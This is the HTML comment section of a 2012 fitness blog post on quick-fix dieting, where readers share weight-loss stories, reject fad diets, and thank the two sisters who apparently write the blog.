							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3217"><time datetime="2012-08-16T17:39:56-04:00">August 16, 2012 at 5:39 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hi, my name is Emily, and I&#8217;m a fad dieter.  THEY DON&#8217;T WORK!</p>
<p>I recently graduated from pharmacy school.  While I was in school, I did a rotation through a bariatric surgery center.  While I was there, I learned a LOT about how to eat right.  The hardest part for me is that I am single and live alone.  I also don&#8217;t get a lunch break so I have to squeeze in nibbles here and there.  When I get home, I don&#8217;t want to cook just for me.  I&#8217;ve recently started working out with some ladies from church.  It&#8217;s only 2 nights a week right now, but I&#8217;m consistently doing it.  That&#8217;s more than I can say for the rest of my life.  I&#8217;m working toward an everyday routine.  But it is hard.  I am buying Jillian&#8217;s Master Your Metabolism as we speak.  I can&#8217;t wait to feel better about myself.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3217#respond" data-commentid="3217" data-postid="558" data-belowelement="div-comment-3217" data-respondelement="respond" data-replyto="Reply to Emily" aria-label="Reply to Emily">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3219" class="comment odd alt thread-even depth-1">
				<article id="div-comment-3219" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/785513af0efc22f55bd9a86619d6925fc213b3d06a1c54ecff3b7d9e8f33e8f7?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Laura</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3219"><time datetime="2012-08-16T18:12:22-04:00">August 16, 2012 at 6:12 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Do you consider Paleo a fad diet? I&#8217;m doing that right now for more than just weight loss but for overall reasons.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3219#respond" data-commentid="3219" data-postid="558" data-belowelement="div-comment-3219" data-respondelement="respond" data-replyto="Reply to Laura" aria-label="Reply to Laura">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3223" class="comment even thread-odd thread-alt depth-1">
				<article id="div-comment-3223" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://allthebestinlife.wordpress.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/e9156f67fa8c7e51d79cb203eca78d834087bd448913cd86b99a8142eeece816?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Robert Baker</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3223"><time datetime="2012-08-16T23:45:59-04:00">August 16, 2012 at 11:45 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Not sure this qualifies as a fad diet, but I have used a diet of little to no sweets.  And yes, (lo and behold) it worked.  With far fewer unhealthy sweets, I lost weight.  And the diet was probably less tooth hazardous.  Managing a big lifestyle change might be better but probably requires more effort to get started.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3223#respond" data-commentid="3223" data-postid="558" data-belowelement="div-comment-3223" data-respondelement="respond" data-replyto="Reply to Robert Baker" aria-label="Reply to Robert Baker">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3225" class="comment odd alt thread-even depth-1">
				<article id="div-comment-3225" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.lisalynettesworld.wordpress.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/60aa6006201d56bf6cb633800b4cce1142e503c9d4fc8aa2ee58a00ff3e9820d?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Lisa Lynette</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3225"><time datetime="2012-08-17T08:08:32-04:00">August 17, 2012 at 8:08 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>About two years ago I went on a diet and lost 20lbs!!!! And guess what, when I was done with the diet I gained it all back&#8230;.<br />
Now, after seeing you and your sister on the Biggest Loser I tried the simple way (it actually IS a much simpler way..), and I started exercising and eating what I already love, just small quantities, and healthier versions. It&#8217;s much easier to just keep going that way for the rest of your life. Now, I&#8217;ve lost 20 pounds AGAIN:) And it&#8217;s NEVER coming back.</p>
<p>Thanks Hannah xxx</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3225#respond" data-commentid="3225" data-postid="558" data-belowelement="div-comment-3225" data-respondelement="respond" data-replyto="Reply to Lisa Lynette" aria-label="Reply to Lisa Lynette">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3226" class="comment even thread-odd thread-alt depth-1">
				<article id="div-comment-3226" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.3cwellnessacademy.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/9359a1d2f322e6dbff44b28e48bde77446641a848b6ccff57a7bc2ad17a32966?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Carter</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3226"><time datetime="2012-08-17T10:54:10-04:00">August 17, 2012 at 10:54 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Remember that your body, your physiology, doesn&#8217;t know the difference between fad diets, clean diets, or whatever diets. It is the emotional YOU that determines &#8220;what&#8221; your eating habits are; positive or negative. As Olivia and Hannah said, however you eat must be able to be achieved for a lifetime. You brush your teeth daily for a lifetime without hesitation or contemplation. All hygiene habits tend to be done daily and never given a second thought. We are not emotionally compelled to brush, we do because we would prefer our teeth stay in our mouth and not in the sink. Eating healthy, to produce the energy and vitality to live compelling, unlimited lives, can be just as day to day as hygiene choices. One habit to work on is move the emotion of a food choice, say cake, and rather than go negative with &#8216;I can&#8217;t because, because, because__________, go positive and look at does the cake fit into my lifestyle plan at this moment, NOW. If it&#8217;s OK, eat it and don&#8217;t worry about it. If it is not part of your plan at that moment, don&#8217;t. Food is food, it is fuel for the created, the majesty of the human being. Give your emotions to the pursuit of your potential, more often than your individual food items. Bottom line for me is too many people spend the day in a dynamic battle against themselves and food. The battle is never with food, it is to Unleash the glory God has put in you, that we all need to make our lives richer.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3226#respond" data-commentid="3226" data-postid="558" data-belowelement="div-comment-3226" data-respondelement="respond" data-replyto="Reply to Carter" aria-label="Reply to Carter">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3227" class="comment odd alt thread-even depth-1">
				<article id="div-comment-3227" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.squareonetherapy.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/170ce91dcc6ded0487e9df3f32431cbad94cab57f78df9ac2766c08f36cc9006?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Lora</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3227"><time datetime="2012-08-17T11:22:06-04:00">August 17, 2012 at 11:22 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Oh girl, this hits home on so many levels! Thanks for being so real and laying it all out there. I too, have longed for the quick fix over the years and set myself up for failure in my relentless pursuit of it. What a trap the enemy has us in! Two years ago, I got real with myself and my issues. God directed me towards towards the book, &#8220;Made to Crave&#8221;, which He used to help transform me from the INSIDE and finally do the HARD WORK to be healthy and unhooked from food. I have lost the weight and kept it off, but the bigger deal is that I am no longer insecure and body conscious. I NEVER would have thought I&#8217;d be free from that. I totally thought that would be &#8220;my cross to bear&#8221; for life. Not true!! I am free now! You girls feel like sisters to me on this journey. You have been my companions along the way. I love following you and continuing to be encouraged! Thanks SO much.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3227#respond" data-commentid="3227" data-postid="558" data-belowelement="div-comment-3227" data-respondelement="respond" data-replyto="Reply to Lora" aria-label="Reply to Lora">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3230" class="comment even thread-odd thread-alt depth-1">
				<article id="div-comment-3230" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.erinalexandersays.worspress.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/61f96f087b26f19ca04ef834f2e04dcd84ee26312996403515a4e6d0a64b55a2?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Erin A</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3230"><time datetime="2012-08-17T13:20:59-04:00">August 17, 2012 at 1:20 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I always try to do no/ low carb but I can&#8217;t stick to it. I did once, I lost 14 lbs in 2 weeks and I didn&#8217;t gain it back right away, so I was lucky there. But I know people who are doing things like HCG or eating less than 1000 calories, I admit I get jealous because they see results fast. But I know in my heart that being healthy and losing weight in a healthy manner is better for me. I don&#8217;t want to be skinny for now I want to be skinny for good. So I keep chugging along slowly!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3230#respond" data-commentid="3230" data-postid="558" data-belowelement="div-comment-3230" data-respondelement="respond" data-replyto="Reply to Erin A" aria-label="Reply to Erin A">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3231" class="comment odd alt thread-even depth-1">
				<article id="div-comment-3231" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.losingwithlovers.blogspot.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/f4678d241674db7d0231d741b6a7e88a81b55793676e1c8b062902f0650db600?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Hilary</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3231"><time datetime="2012-08-17T13:47:29-04:00">August 17, 2012 at 1:47 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>YThanks, I needed this today&#8230; I&#8217;m doing a low carb/calorie counting diet and expecting immediate results and it&#8217;s not really happening&#8230;.<br />
but, it is a lifestyle and maybe I need to relish the .25 of a pound for a few weeks before my body is healing.<br />
I&#8217;m a nurse, I know healing takes awhile. 🙂<br />
Thanks!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3231#respond" data-commentid="3231" data-postid="558" data-belowelement="div-comment-3231" data-respondelement="respond" data-replyto="Reply to Hilary" aria-label="Reply to Hilary">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3236" class="comment even thread-odd thread-alt depth-1">
				<article id="div-comment-3236" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://jsbeard.blogspot.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/6ba5b98d3506ec1129db366b528af2c202b40522d05bb837b076ecc8c5c0bfd1?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Jennifer B.</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3236"><time datetime="2012-08-17T18:08:28-04:00">August 17, 2012 at 6:08 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Thank you for posting this, Hannah. I&#8217;m about to change careers &amp; next week will be my last week at my office. A coworker asked today if I was going on MATERNITY LEAVE. Rude. I&#8217;m still on the verge of tears. Despite this, I still ate 4 donuts this morning. After reading this, I texted my husband&amp; told him we need to cut processed sugar out of our diets because we&#8217;re addicted (me more so than him, but he&#8217;s addicted to Dr. Pepper). I&#8217;m sick of yo-yo dieting. This is the kick in the pants that I needed.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3236#respond" data-commentid="3236" data-postid="558" data-belowelement="div-comment-3236" data-respondelement="respond" data-replyto="Reply to Jennifer B." aria-label="Reply to Jennifer B.">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3237" class="comment odd alt thread-even depth-1 parent">
				<article id="div-comment-3237" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/f15a43e595620cb9c5ef5d27554c98795fe98a34ba3b20ae3a3634f85f7c7717?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Alicia</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3237"><time datetime="2012-08-17T22:59:25-04:00">August 17, 2012 at 10:59 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hannah and Olivia &#8211; thank you so much for your posts! You both are so inspirational! I am a calorie counter as well, in addition to exercise 5 days/wk (combo of running and Bob Harper bootcamp DVD). I am down 78lb since July 2011 &#8211; goal is 150lb total by next summer! I have been calorie counting since starting last July but I&#8217;ve recently started being more careful about carbs and want to learn more about &#8216;clean eating&#8217;. I was wondering if yall have any books/websites/resources that would help me to transition to cleaner eating? Thanks again for all your help!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3237#respond" data-commentid="3237" data-postid="558" data-belowelement="div-comment-3237" data-respondelement="respond" data-replyto="Reply to Alicia" aria-label="Reply to Alicia">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3240" class="comment even depth-2">
				<article id="div-comment-3240" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/c7f846f94095dfe1c7e097c67c380a9109b45b7476c749c8da5d53ab5a7e0fd2?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Julie</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3240"><time datetime="2012-08-18T23:31:42-04:00">August 18, 2012 at 11:31 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hi Alicia,<br />
You should check out Clean Eating Magazine (and their website) &#8211; it really helped me learn more about eating clean! Jillian&#8217;s Master Your Metabolism is great too!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3240#respond" data-commentid="3240" data-postid="558" data-belowelement="div-comment-3240" data-respondelement="respond" data-replyto="Reply to Julie" aria-label="Reply to Julie">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3243" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-3243" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/6139d152165b659783fe1645bb9a601f7bdf829cc0b46ae94626f0331366c8e5?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Jen</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3243"><time datetime="2012-08-20T22:58:34-04:00">August 20, 2012 at 10:58 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I&#8217;ve been off and on dieting for literally 20 years and always had a serious weight issue.  Tried everything and found what absolutely works is not found in a book or program.  You have to watch calories and you have to work out.  I will never live by carbs are bad &#8230;fat is bad at any time of the day.  I will eat what I want when I want if I don&#8217;t it won&#8217;t work long term&#8230; It just won&#8217;t.  I just wished I knew this 20 years ago.  If you watch your calories and workout you will be healthier and happier.  90% of time I eat low fat high fiber foods because I just feel better eating that way and you can eat more and stay within your calorie limit.  But if i want cake at 5pm and i have enough calories I&#8217;m eating cake. When I limited types food or times I could eat those foods I would eventually stray and what started as a &#8220;cheat day&#8221; turned into a month then a year.  Allowing myself to eat what I want when I want keeps me feeling in control and allows me to never cheat.  Theres no such thing as cheating with how I live..I only have so many calories and I live by them because there&#8217;s no off limit foods just limits. I feel like I finally gained sanity and lost 150 pounds!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3243#respond" data-commentid="3243" data-postid="558" data-belowelement="div-comment-3243" data-respondelement="respond" data-replyto="Reply to Jen" aria-label="Reply to Jen">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3245" class="comment even thread-even depth-1">
				<article id="div-comment-3245" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://losingjimbo.blogspot.com/" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/cc294dbbe630deb30360568be22b93ec2927585d55466ba61cce4483988615b0?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Jim</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3245"><time datetime="2012-08-22T15:40:04-04:00">August 22, 2012 at 3:40 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>My wight has been up &amp; down for years. During one period when I was around 200 where I belong I ran into a friend who wanted to know how I&#8217;d done it. But before I could answer he added: &#8220;And DON&#8217;T tell me if you ate less and exercised more!&#8221; Like so many of us he wanted that &#8220;miracle&#8221; weight loss.</p>
<p>Sadly for me I&#8217;m 315 and need to get moving on getting the pounds down and needing something to kick-start me into eating less and moving more. No more fast fixes.</p>
<p>p.s. You sisters inspired me to send in an application for BL14. Heard two days ago I was not a finalist 🙁</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3245#respond" data-commentid="3245" data-postid="558" data-belowelement="div-comment-3245" data-respondelement="respond" data-replyto="Reply to Jim" aria-label="Reply to Jim">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3247" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-3247" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.twitter.com/ryanlawence85" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/4f057c6f1c665610f850da27b77ca1b95ea372a6df8cf85d9cc2387dd29d3b49?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Ryan Lawrence</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3247"><time datetime="2012-08-23T05:54:00-04:00">August 23, 2012 at 5:54 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hey Hannah and Olivia&#8230;</p>
<p>Just wanted to say a massive thank you to all that you do on here and youtube/twitter etc! Only just seen your series of BL here in the UK! This has been my favourite series (more so than series 7 which i didnt think possible!).</p>
<p>Even though i&#8217;m a guy, you two have really helped me to keep going. As you both said about being the underdog, I always felt the underdog. Not to anyone else, but to myself. &#8220;I&#8217;ll never be able to do this I used to tell myself&#8221;, WRONG!! Currently 45lbs down and have about 30 &#8211; 40lbs to go. Don&#8217;t get me wrong, doesn&#8217;t come off as quick as you guys on the ranch, but it is coming off at a decent rate.</p>
<p>PLEEASE FOLLOW ME BACK ON TWITTER !! WOULD MAKE MY DAY! Knowing you both are supporting me would be fantastic.</p>
<p>Thank you once again</p>
<p>Ryan x</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3247#respond" data-commentid="3247" data-postid="558" data-belowelement="div-comment-3247" data-respondelement="respond" data-replyto="Reply to Ryan Lawrence" aria-label="Reply to Ryan Lawrence">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3250" class="comment even thread-even depth-1">
				<article id="div-comment-3250" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/b326a44a9138eb94eead7bf8e948a295704c154264021d5af23b2b74b859fb2f?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">sarah</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3250"><time datetime="2012-08-23T22:14:39-04:00">August 23, 2012 at 10:14 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>hi olivia and hannah,</p>
<p>i have been following you since BL, you girls look great! you are a picture of true athletes and you are one of my inspirations 🙂 I have been working out for about 4 months now and I have lost 13 pounds! (I LOOVE SPINNING!!) By the way I am 4&#8217;11.5 tall and weighed 141 pounds 4 months ago, my ideal is about 119-123 and I am nearing that 🙂 I just have a concern&#8230;. the skin&#8230; does it ever conform to the toned body? or it&#8217;ll stay loose without surgery?</p>
<p>Thanks guys 🙂 thank you for inspiring us hopefuls 🙂 God Bless! xoxo</p>
<p>SARAH</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3250#respond" data-commentid="3250" data-postid="558" data-belowelement="div-comment-3250" data-respondelement="respond" data-replyto="Reply to sarah" aria-label="Reply to sarah">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3256" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-3256" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/ce839c9b22934c916c4b8d0c26772a02c2b13c66c735e31d0555117e16835411?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Alison</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3256"><time datetime="2012-08-26T07:03:02-04:00">August 26, 2012 at 7:03 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>You 2 are great, and have inspired me to finally get off the yo yo diet wagon.  I have lost all my eight previously on weight watchers but have regained it back over and over again.  You are correct I cannot can&#8217;t points for life.  I have lost 13 lbs by counting calories (fitness pal.com), getting my BMR tested,, and reading Bob Harpers book Skinny Rules.  I learned how to read a food label without having do points calculations.   Many of my friends went to Weight Watchers and had to go to a dietition to learn how to eat right.  Weight Watchers one size fits all approach does not fit everyone, it is too broad, and yes their meetings focus on eating fat free junk food for less points.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3256#respond" data-commentid="3256" data-postid="558" data-belowelement="div-comment-3256" data-respondelement="respond" data-replyto="Reply to Alison" aria-label="Reply to Alison">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3263" class="comment even thread-even depth-1">
				<article id="div-comment-3263" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/4c18853b5ba72e221844d25c40a094ee4ece3fd65c81b0902f4b9e96d762ec9e?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Stacey</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3263"><time datetime="2012-08-31T17:29:24-04:00">August 31, 2012 at 5:29 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hello ladies! I just finished watching BL11 for the second time (thank you netflix!). The two of you have been my best fitspiration ♥.<br />
My whole life I&#8217;ve been a little chubbers. The first time anyone told me that I was overweight I was eight years old and weighed more than my 11 year old cousin. My grandmother, who wanted nothing but the best for me and with good intentions put me on slim fast at 8 years old.  My whole family has body image issues and I am no exception. On a side note, my grandma was part shareholder of bally total fitness and was in buisness with Jack LaLane until his passing a while back. She competed in fitness challenges and is so amazing that she just wanted her whole family to be fit.<br />
So, needless to say I had been on slimfast and diet pills forever! Everyone in my family is a big fan of the &#8220;master cleanse&#8221; which ive tried as well.<br />
Ever since I watched BL 11(which was the first season I ever saw) I started a food journal, counted calories like a fiend, and did alot of exersizing :). Lo and behold I lost 50 lbs in 7 months! YAY right? Then I got pregnant with my beautiful daughter who just happens to be named Hannah ♥. After she was born 3-31, I got right back on that horrible diet plan because I was so desperate to lose that weight again!<br />
Now Ive finally got my head on straight (thanks to BL and netflix LOL). Down 16 lbs since 8-1-12. I Just wanted to tell you how much youve inspired me throughout the last 2 years♥♥♥. Keep on doin what youre doin!</p>

					</div><!-- .comment-content -->

					
